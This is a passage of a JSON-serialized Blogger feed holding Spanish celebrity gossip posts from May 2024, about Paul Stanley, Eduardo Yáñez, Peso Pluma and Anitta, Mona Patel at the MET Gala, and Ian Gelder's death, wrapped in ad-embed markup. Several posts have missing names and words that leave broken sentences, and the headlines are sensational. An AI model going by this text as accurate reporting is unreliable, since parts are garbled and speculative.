data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Con una dosis de diversión, el conductor reveló que su hija, a quien llamarán Victoria Stanley Bernat, ya estaba mostrando su personalidad incluso antes de nacer.\n\u003Cbr\u003E\u003Cbr\u003EAunque la pareja no ha revelado mucho sobre el embarazo, se cree que ambos se casaron cuando se enteraron que estaban esperando a su bebé, motivo por el que ahora Joely tendría 5 meses de embarazo, según algunos medios, la fecha tentativa del nacimiento de su hija sería en septiembre.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/4950910158055589571\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/paul-stanley-comparte-un-momento.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4950910158055589571"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4950910158055589571"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/paul-stanley-comparte-un-momento.html","title":"Paul Stanley comparte un momento divertido durante la ecografía de su bebé"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-7758263291215864389"},"published":{"$t":"2024-05-07T20:49:00.003-06:00"},"updated":{"$t":"2024-05-07T20:49:22.935-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Eduardo Yaez llama gorda a esta querida actriz de Televisa"},"content":{"type":"html","$t":"Explora la relación entre Erika Buenfil y Eduardo Yáñez, desde los rumores de romance hasta los halagos y comentarios que han generado controversia. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/kMkqLPrH\/screenshot-1.png\" alt=\"Eduardo Yañez llama gorda esta querida actriz de Televisa\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEn diversas ocasiones, Erika Buenfil ha sido objeto de especulaciones sobre un posible romance con su compañero de actuación, Eduardo Yáñez, especialmente después de su participación en la telenovela \"Amores Verdaderos\".\n\u003Cbr\u003E\u003Cbr\u003EAunque la química entre ambos fue innegable en pantalla, la realidad detrás de las escenas ha generado controversia y críticas.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ERecientemente, durante una entrevista, Erika Buenfil compartió detalles sobre las escenas íntimas con Eduardo Yáñez en \"Amores Verdaderos\", revelando que debía recordar constantemente que era ficción para evitar enamorarse del actor.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, un comentario de Yáñez sobre Buenfil desató críticas por llamarla \"gordita\", generando controversia en los medios y en las redes sociales.\n\u003Cbr\u003E\u003Cbr\u003EA pesar de los constantes rumores, Erika Buenfil ha dejado claro en varias ocasiones que su relación con Eduardo Yáñez es puramente amistosa.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E La actriz ha expresado el gran cariño que siente por él debido al tiempo que han compartido trabajando juntos, pero ha enfatizado que no hay nada más que una fuerte amistad entre ellos.\n\u003Cbr\u003E\u003Cbr\u003ELos rumores sobre un posible romance entre Eduardo Yáñez y Erika Buenfil han persistido a lo largo del tiempo, incluso después de que la actriz aclarara la naturaleza de su relación.\n\u003Cbr\u003E\u003Cbr\u003E Además de Buenfil, Yáñez también fue vinculado con Marjorie de Sousa, otra compañera de elenco en \"Amores Verdaderos\", aunque el actor admitió que entre ellos hubo algo más que amistad en el pasado.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/7758263291215864389\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/eduardo-yaez-llama-gorda-esta-querida.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7758263291215864389"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7758263291215864389"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/eduardo-yaez-llama-gorda-esta-querida.html","title":"Eduardo Yaez llama gorda a esta querida actriz de Televisa"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-8094280381605573667"},"published":{"$t":"2024-05-07T20:48:00.003-06:00"},"updated":{"$t":"2024-05-07T20:48:36.725-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Peso pluma rompe el silencio sobre su “relación” con Anitta"},"content":{"type":"html","$t":"Peso Pluma,\u0026nbsp; se sinceró sobre el supuesto romance que tiene con \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/nzc69TyB\/screenshot-1.png\" alt=\"Peso Pluma rompe el silencio sobre su \"relación\" con Anitta\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nDesde su escandalosa presentación en el festival Coachella, Peso Pluma ha sido relacionado sentimentalmente con la cantante brasileña Anitta, generando gran controversia en el mundo del entretenimiento.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, ¿está realmente el joven cantante mexicano dispuesto a embarcarse en un nuevo romance?.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEn una entrevista con la estación de radio La Mejor FM en Guadalajara, Peso Pluma abordó el tema de su vida amorosa, dejando en claro que, si bien le gustan todas las mujeres, en este momento no está buscando compromisos sentimentales.\n\u003Cbr\u003E\u003Cbr\u003E Con una solicitud amigable pero firme, el cantante pidió a las mujeres que se acerquen a él, pero con la condición de no enamorarse.\n\u003Cbr\u003E\u003Cbr\u003ELa honestidad de Peso Pluma fue recibida con aplausos por parte de sus seguidores, quienes valoraron su franqueza al no dar falsas ilusiones a ninguna persona.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Para el cantante de regional mexicano, esta etapa de soltería es una oportunidad para disfrutar de su vida al máximo sin ataduras sentimentales.\n\u003Cbr\u003E\u003Cbr\u003EEn medio de los constantes rumores sobre un romance entre Peso Pluma y Anitta, la cantante brasileña rompió el silencio en una entrevista exclusiva con la estación Mega 97.\n\u003Cbr\u003E\u003Cbr\u003E9.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Aunque Anitta aseguró que ambos se aman, sus declaraciones no aclararon del todo la situación, dejando espacio para la especulación y la polémica.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/8094280381605573667\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/peso-pluma-rompe-el-silencio-sobre-su.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8094280381605573667"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8094280381605573667"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/peso-pluma-rompe-el-silencio-sobre-su.html","title":"Peso pluma rompe el silencio sobre su “relación” con Anitta"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-9091694172439357061"},"published":{"$t":"2024-05-07T20:47:00.003-06:00"},"updated":{"$t":"2024-05-07T20:47:44.107-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"¿Quién es Mona Patel la joven que arrasó en la MET Gala con un vestido con mariposas reales?"},"content":{"type":"html","$t":"Mona Patel\u0026nbsp;se robó las miradas en la MET Gala 2024 con un innovador vestido que incluía mariposas \"vivientes\" \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/Qx2GYQ7Z\/screenshot-1.png\" alt=\"¿Quién es Mona Patel, la joven que arrasó la MET Gala con vestido de mariposas ‘reales’?\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\n, quien antes era desconocida para muchos, se convirtió en una sensación global tras su deslumbrante aparición en la .\n\u003Cbr\u003E\u003Cbr\u003E Nacida en Vadodara, India, Patel ha construido una exitosa carrera como empresaria y filántropa en los Estados Unidos.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Impulsada por su pasión por la moda, Patel fundó Couture For Cause, una organización sin fines de lucro que fusiona su amor por el diseño con el compromiso de ayudar a los demás.\n\u003Cbr\u003E\u003Cbr\u003ELa organización ha organizado  donde se subastan prendas de alta costura para  para diversas causas sociales.\n\u003Cbr\u003E\u003Cbr\u003E Además de su notable labor en el mundo de la moda, Patel también es reconocida por su activismo social, especialmente en la defensa de los derechos de las mujeres y las niñas.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Su voz se ha convertido en una poderosa herramienta para abogar por la igualdad y la justicia social.\n\u003Cbr\u003E\u003Cbr\u003EMET Gala, Patel confió en la reconocida diseñadora holandesa Iris Van Herpen, quien junto al artista Casey Curran, crearon un vestido único en su tipo.\n\u003Cbr\u003E\u003Cbr\u003E El diseño, inspirado en el drees code del evento \"El jardín del tiempo\", incorporaba mariposas \"vivientes\" que se posaban sobre el vestido, creando un efecto mágico y surrealista.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELas mariposas eran en realidad pequeñas aletas mecánicas que respondían a estímulos externos, como el movimiento o la luz.\n\u003Cbr\u003E\u003Cbr\u003E El vestido estaba confeccionado con telas translúcidas y bordados de colores vibrantes, evocando la belleza y fragilidad de la naturalezami look de debut fuera algo que celebrara mi herencia y también combinara mi amor por la alta costura\", expresó Patel a Vogue USA.\n\u003Cbr\u003E\u003Cbr\u003EEl toque final del look estuvo a cargo del , reconocido por su trabajo con celebridades como Zendaya.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Roach  con accesorios dorados y un peinado recogido que resaltaba la belleza de Patel.\n\u003Cbr\u003E\u003Cbr\u003E Mona Patel, sin duda, se convirtió en una de las grandes revelaciones de la MET Gala 2024, demostrando que la moda no tiene límites y que la creatividad puede ir más allá de lo imaginable.\n\u003Cbr\u003E\u003Cbr\u003E Mona Patel en la  MET Gala 2024 no solo la catapultó a la fama, sino que también generó un gran impacto en la industria de la moda.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Su innovador vestido con mariposas \"vivientes\" desafió las expectativas y abrió las puertas a nuevas posibilidades creativas.\n\u003Cbr\u003E\u003Cbr\u003EPatel se ha convertido en una inspiración para muchos, especialmente para las mujeres jóvenes que aspiran a dejar su huella en el mundo de la moda.\n\u003Cbr\u003E\u003Cbr\u003E Su historia es un ejemplo de cómo la pasión, la creatividad y la perseverancia pueden llevar al éxito, incluso en un mundo tan competitivo como el de la alta costura.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EMona Patelsiga dando mucho de qué hablar en el futuro.\n\u003Cbr\u003E\u003Cbr\u003E Con su talento, su estilo único y su compromiso con las causas sociales, tiene el potencial para convertirse en una figura icónica de la moda.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/9091694172439357061\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/quien-es-mona-patel-la-joven-que-arraso.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/9091694172439357061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/9091694172439357061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/quien-es-mona-patel-la-joven-que-arraso.html","title":"¿Quién es Mona Patel la joven que arrasó en la MET Gala con un vestido con mariposas reales?"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-2712453232724542111"},"published":{"$t":"2024-05-07T20:46:00.005-06:00"},"updated":{"$t":"2024-05-07T20:46:54.765-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Muere el querido actor de Juego de Tronos los fanáticos están devastados"},"content":{"type":"html","$t":"famoso actor de Game Of Thrones,\u0026nbsp; falleció es 7 de mayo \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/xjFSMDTC\/screenshot-1.png\" alt=\"Muere querido actor de Game Of Thrones, los fans están devastados\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nIan Gelder, el reconocido actor inglés conocido por su papel como Kevan Lannister en la exitosa serie de televisión 'Game of Thrones', falleció recientemente a los 74 años a causa de cáncer en las vías biliares.\n\u003Cbr\u003E\u003Cbr\u003E Su partida deja un vacío en la industria del entretenimiento y en el corazón de quienes lo conocieron tanto en el ámbito personal como profesional.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EGelder, nacido el 3 de junio de 1949, dejó una huella imborrable en la televisión gracias a su participación en diversas producciones.\n\u003Cbr\u003E\u003Cbr\u003E Además de su papel en 'Game of Thrones', el actor brilló en series como 'Torchwood', 'Torchwood: Children of Earth', y en el episodio 'Can you hear me?' de 'Doctor Who'.\n\u003Cbr\u003E\u003Cbr\u003EEl fallecimiento de Ian Gelder no solo ha conmocionado a la industria del entretenimiento, sino también a sus seres queridos y seguidores.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Su esposo, Ben Daniels, compartió la triste noticia a través de las redes sociales, expresando su profundo dolor por la pérdida de su compañero de vida durante más de tres décadas.\n\u003Cbr\u003E\u003Cbr\u003EIan Gelder enfrentó su diagnóstico de cáncer en las vías biliares con admirable valentía y determinación, según lo destacó su esposo.\n\u003Cbr\u003E\u003Cbr\u003E A pesar de la difícil batalla contra la enfermedad, el legado del actor perdurará en la memoria de quienes lo admiraron tanto por su talento como por su carácter.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEl cáncer en las vías biliares, también conocido como colangiocarcinoma, es una enfermedad que afecta a un número significativo de personas en todo el mundo.\n\u003Cbr\u003E\u003Cbr\u003E Entre sus síntomas se encuentran la ictericia, dolor abdominal, fiebre y pérdida de peso inexplicable, entre otros.\n\u003Cbr\u003E\u003Cbr\u003ELa partida de Ian Gelder deja un vacío en la industria del entretenimiento, pero su legado perdurará a través de sus inolvidables interpretaciones en la pantalla.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Sus seres queridos y seguidores lo despiden con profunda tristeza, recordando su talento, su luz y su inigualable contribución al mundo del cine y la televisión.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/2712453232724542111\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/muere-el-querido-actor-de-juego-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2712453232724542111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2712453232724542111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/muere-el-querido-actor-de-juego-de.html","title":"Muere el querido actor de Juego de Tronos los fanáticos están devastados"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-1308701834357527876"},"published":{"$t":"2024-05-07T20:46:00.001-06:00"},"updated":{"$t":"2024-05-07T20:46:05.249-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"¿Qué es la burundanga la sustancia que usaban para abusar de María José Suárez?"},"content":{"type":"html","$t":"Esta es la sustancia que usaron para atacar a María José Suárez \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg 